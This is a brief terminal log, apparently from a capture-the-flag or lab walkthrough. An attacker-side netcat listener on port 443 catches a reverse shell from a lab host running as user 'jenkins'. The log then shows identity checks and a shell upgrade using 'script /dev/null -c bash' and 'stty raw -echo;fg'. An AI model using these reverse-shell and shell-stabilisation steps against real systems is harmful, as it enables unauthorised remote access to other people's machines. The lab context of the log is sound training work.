 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.190.210] 52146
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
whoami
jenkins
script /dev/null -c bash
Script started, file is /dev/null
jenkins@jenkins:/$ ^Z
zsh: suspended  nc -lvnp 443

❯ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm